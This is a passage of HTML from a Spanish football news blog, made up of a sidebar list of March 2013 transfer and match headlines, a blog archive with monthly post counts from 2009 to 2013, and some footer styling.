<li><a href='https://www.nuevofutbol.com/2013/03/charlton-athletic-firma-rouamba.html'>Charlton Athletic: Firma Rouamba</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/pes-association-football-disponible.html'>PES Association Football disponible para PC</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/fc-barcelona-jose-manuel-pinto.html'>FC Barcelona: José Manuel Pinto regresará a Balaídos</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/overmars-el-liverpool-sigue-eriksen.html'>Overmars: &quot;El Liverpool sigue a Eriksen&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/real-madrid-21-convocados-ante-el.html'>Real Madrid: 21 convocados ante el Zaragoza</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/swansea-laudrup-quiere-que-siga-de-guzman-jonathan.html'>Swansea City: Laudrup quiere que siga De Guzmán</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-29-de-marzo-2013.html'>Diario Marca PDF del 29 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/abel-hernandez-quiere-quedarse-en-el-palermo.html'>Abel Hernández quiere quedarse en el Palermo</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/joao-rodriguez-fichaje-del-chelsea.html'>Joao Rodríguez, fichaje del Chelsea</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/altintop-somos-el-barcelona-de-turquia-2013.html'>Altintop: &quot;Somos el Barcelona de Turquía&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/atletico-mario-suarez-bendice-el.html'>Atlético; Mario Suárez bendice el fichaje de Ebert</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ranieri-sigo-en-el-monaco.html'>Ranieri: &quot;Sigo en el Monaco&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/fabio-andre-alves-pala-fichaje-del.html'>Fábio André Alves Pala, fichaje del Vitória Setúbal</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-cska-moscu-real-madrid.html'>Ver online el CSKA Moscú - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/paco-jemez-el-malaga-es-de-los-mejores.html'>Paco Jémez: &quot;El Málaga es de los mejores de Europa&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/milan-galliani-dice-que-vale-mas-la-plantilla-de-este-ano-que-la-del-pasado.html'>Milan: Galliani dice que vale más la plantilla que...</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-sport-pdf-del-28-de-marzo-2013.html'>Diario Sport PDF del 28 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/betis-pabon-sera-fichaje-del-monterrey.html'>Betis: Pabón será fichaje de Monterrey</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/fcb-padre-de-hummels-desmiente-contactos.html'>FC Barcelona: Padre de Hummels desmiente contactos</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/el-malaga-negocia-con-el-patrocinador.html'>El Málaga negocia con el patrocinador BlueBay</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/m-city-mancini-se-queda-tambien-yaya.html'>M. City: Mancini se queda, también Yaya Touré</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-28-de-marzo-2013.html'>Diario Marca PDF del 28 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/el-atletico-de-madrid-negocia-fichaje-de-ebert.html'>Atlético de Madrid: Negocian fichaje de Ebert</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/podolski-dice-no-la-juventus.html'>Podolski dice no a la Juventus</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/xabi-alonso-real-madrid-me-piden-la.html'>Xabi Alonso - Real Madrid - &quot;Me piden la décima&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/moratti-no-hubo-contactos-con-mourinho.html'>Moratti: &quot;No hubo contactos con Mourinho&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/fc-barcelona-pedro-rodriguez-10-dias-de.html'>FC Barcelona: Pedro Rodríguez 10 días de baja</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/bayern-munich-lahm-no-quiere-marcharse.html'>Bayern Múnich: Lahm no quiere marcharse</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/jonas-valencia-de-sustituto-de-soldado.html'>Jonas - Valencia - de sustituto de Soldado</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/granero-quiere-que-siga-mou-en-el-madrid-real.html'>Granero: &quot;Quiero que siga Mourinho en el Real Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/xerez-acuerdo-por-bodipo.html'>Xerez: Acuerdo por Bodipo</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/hummels-ya-fichaje-del-fc-barcelona.html'>&#191; Hummels ya fichaje del FC Barcelona ?</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/yaya-toure-dice-que-esta-sin-ofertas.html'>Yaya Touré dice que está sin ofertas</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-27-de-marzo-2013_27.html'>Diario Marca PDF del 27 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/hemos-ratificado-nuestras-ideas-dijo.html'>&quot;Hemos ratificado nuestras ideas&quot;, dijo Del Bosque</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/neymar-no-existe-acuerda-con-el-barcelona-fc.html'>Neymar: &quot;No hay acuerdo con el FC Barcelona&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/vietto-hasta-2017-en-el-racing-de.html'>Vietto hasta 2017 en el Racing de Avellaneda</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-bolivia-argentina.html'>Ver online el Bolivia - Argentina</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-malta-francia.html'>Ver online el Malta - Francia</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-francia-espana.html'>Ver online el Francia - España</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-azerbaiyan-portugal.html'>Ver online el Azerbaiyán - Portugal</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/willy-caballero-malaga-dice-que-fallo-ante-el-espanyol-2103.html'>Willy Caballero - Málaga - dice que falló ante el ...</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/valdes-quiere-ver-casillas-en-el-real.html'>Valdés quiere ver a Casillas en el Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/jose-mourinho-solo-pienso-en-el-real.html'>José Mourinho: &quot;Solo pienso en el Real Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/rakitskiy-en-la-agenda-del-barca.html'>Rakitskiy, en la agenda del Barça</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html'>Alexis Sánchez - FC Barcelona - se llama jugadorazo</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-27-de-marzo-2013.html'>Diario Marca PDF del 27 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ivanovic-quiere-trabajar-con-mourinho.html'>Ivanovic quiere trabajar con Mourinho</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-brasil-rusia.html'>Ver online el Brasil - Rusia</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/espanyol-renueva-victor-alvarez.html'>Espanyol: Renueva Víctor Álvarez</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/gotze-me-atrae-el-madrid-y-el-barca.html'>Götze: &quot;Me atrae el Madrid y el Barça&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/cantona-mourinho-es-fascinante.html'>Cantona: &quot;Mourinho es fascinante&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/horarios-jornada-31-liga-bbva-2012-13.html'>Horarios Jornada 31 - Liga BBVA 2012-13</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/podolski-honrado-con-el-interes-de-la.html'>Podolski honrado con el interés de la Juventus</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/begovic-sin-presion-porque-le-siga-el-united-manchester.html'>Begovic: &quot;No sientp presión aún siguiendome el Man...</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-25-marzo-2013.html'>Diario Marca PDF del 25 Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/david-porras-tecnico-del-alcoyano.html'>David Porras, técnico del Alcoyano</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/montpellier-dejaran-el-club-bedimo-y.html'>Montpellier: Dejarán el club Bedimo y Belhanda</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/aguero-en-la-lista-de-fichajes-del-fc.html'>&#191; Agüero en la lista de fichajes del FC Barcelona ?</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/alcoyano-destituido-garitano.html'>Alcoyano: Destituido Garitano</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/pastore-seguira-en-el-psg.html'>Pastore seguirá en el PSG</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/lizarazu-habla-de-varane-real-madrid.html'>Lizarazu habla de Varane - Real Madrid -</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-almeria-sporting.html'>Ver online el Almería - Sporting</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-24-de-marzo-2013.html'>Diario Marca PDF del 24 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/napoles-cavani-no-sabe-donde-jugara.html'>Nápoles: Cavani no sabe donde jugará</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-barcelona-b-huesca.html'>Ver online el Barcelona B - Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/cordoba-convocados-ante-el-castilla.html'>Córdoba: Convocados ante el Castilla</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/maglia-puma-italia-confederaciones-temp-2013.html'>Maglia Puma de Italia Confederaciones 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/isco-del-malaga-no-sabe-donde-jugara.html'>Isco del Málaga no sabe donde jugará</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-23-de-marzo-2013.html'>Diario Marca PDF del 23 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/deschamps-francia-no-quiere-empatar.html'>Deschamps - Francia - no quiere empatar ante España</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/sergio-ramos-espana-dice-que-deben.html'>Sergio Ramos - España - dice que deben estar conve...</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/mallorca-hutton-perdia-el-tiempo-en-el.html'>Mallorca: Hutton perdía el tiempo en el Aston Villa</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-espana-finlandia.html'>Ver online el España - Finlandia</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/west-ham-y-everton-quieren-jonathan-dos.html'>West Ham y Everton quieren a Jonathan Dos Santos</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/el-manchester-united-acuerda-el-fichaje.html'>El Manchester United acuerda el fichaje de Garay</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/el-fc-barcelona-tratara-la-renovacion.html'>El FC Barcelona tratará la renovación de Sergio Bu...</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/quini-del-bosque-es-el-mejor.html'>Quini: &quot;Del Bosque es el mejor&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-israel-portugal.html'>Ver online el Ísrael - Portugal</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/pedro-morales-espera-su-oportunidad-con.html'>Pedro Morales espera su oportunidad con el Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/betis-no-contactos-por-martin-montoya.html'>Betis: Niegan contactos por Martín Montoya</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/adrian-lopez-gusta-a-pochettino-southampton-2013.html'>Southampton: Pochettino quiere el fichaje de Adriá...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
